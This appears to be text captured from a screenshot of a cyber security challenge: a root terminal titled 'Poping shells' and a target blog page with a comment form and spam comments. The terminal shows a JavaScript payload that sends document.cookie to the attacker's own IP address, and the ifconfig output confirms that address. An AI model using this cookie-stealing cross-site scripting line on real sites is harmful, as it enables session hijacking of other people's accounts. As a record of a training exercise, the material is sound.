 Applications Places
Sat Jul 25, 4:20 PM
root
root@nsale: ~ - Poping shells
File Edit View Search Terminal Help
root@nsale:~# nano .j
root@nsale:~# cat .j
$.get('http://118.0.155.133?cookie='+document.cookie);
root@nsale:~#
root@nsale:~# ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0c:29:27:ea:5c
inet addr:118.0.155.133 Bcast:118.0.155.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe27:ea5c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1360 errors:0 dropped:0 overruns:0 frame:0
TX packets:1555 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:403617 (394.1 KiB) TX bytes:244561 (238.8 KiB)
root@nsale:~#
[0] 0:bash*
"nsale" 16:19 25-Jul-15
Cyber Security Challeng
Fortress Certifications
fortcerts.gov/blog.php?view=1
IP
Comments
posted 0 seconds ago
werewrew
posted 2 years ago
Im impressed, I have to admit. Seldom do I come across a blog thats both equally educative and interesting,
and without a doubt, you have hit the nail on the head. The problem is an issue that too few folks are
speaking intelligently about. Im very happy I found this during my search for something relating to this.
posted 2 years ago
I was suggested this blog by my cousin. Im now not positive whether this put up is written by means of him as
no one else realize such unique about my trouble.
You have been wonderful! Thanks!
posted 2 years ago
lol, first!
Comment
root@nsale: ~ - Popin...
Fortress Certifications ...